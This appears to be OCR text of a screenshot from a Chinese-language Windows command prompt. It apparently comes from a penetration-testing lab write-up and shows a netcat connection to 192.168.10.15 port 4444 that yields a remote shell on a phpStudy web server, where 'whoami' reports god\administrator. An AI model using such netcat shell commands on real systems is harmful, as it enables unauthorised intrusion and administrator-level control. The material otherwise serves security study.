 管理员: C:\Windows\System32\cmd.exe - nc  192.168.10.15 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\nc>nc 192.168.10.15 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>whoami
whoami
god\administrator
C:\phpStudy\WWW>_